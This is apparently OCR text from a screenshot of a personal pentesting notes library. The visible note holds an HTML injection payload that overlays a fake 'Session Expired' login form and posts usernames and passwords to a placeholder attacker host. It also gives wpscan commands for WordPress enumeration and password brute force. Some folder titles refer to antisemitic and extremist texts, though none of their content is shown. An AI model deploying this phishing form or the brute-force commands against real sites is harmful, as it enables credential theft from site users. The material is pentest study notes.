 08:40
08/09/2021
My Notes Library - Obsidian v0.12.15
OWASP+Web App Pentesting
Lateral Movements - Windows
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
Osquery
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Web Application Penetration Testing
Wifi Pentesting
Windows Post Exploitation
Windows Privilge Escalation
Wireshark
Data Analyst Manual
Fitness and Fasting
IT Guides
Movies
Psychology
Secure Coding
SEO - Google Ads
Sys Admin
Tasks
Vocs
الدكتور البوطي
عربي
بروتوكولات حكماء صهيون
جهاديات - نديم بالوش
```
<div style="position: absolute; left: 0px; top: 0px;
width: 800px; height: 600px; z-index: 1000;
background-color:white;">
Session Expired, Please Login:<br>
<form name="login" action="http://attackerIP:port">
<table>
<tr><td>Username:</td><td><input type="text"
name="uname"/></td></tr>
<tr><td>Password:</td><td><input type="password"
name="pw"/></td></tr>
</table>
<input type="submit" value="Login"/>
</form>
</div>
```
## Running Full wordpress enumeration and scan for
vulnerabilities
### Full Enumeration and scan for vulnerabilities
```
root@kali:~$wpscan --url sandbox.local --enumerate
ap,at,cb,dbe
```
### Running brute force attack
```
root@kali:~$wpscan --url sandbox.local --usernames [list
or one username] --passwords [file or one pass]
```
#--api-token: Specifying API token
#ap: all plugins
#at: all themes
#cb: config backups
#dbe: database exports
0 backlinks
2590 words
17034 characters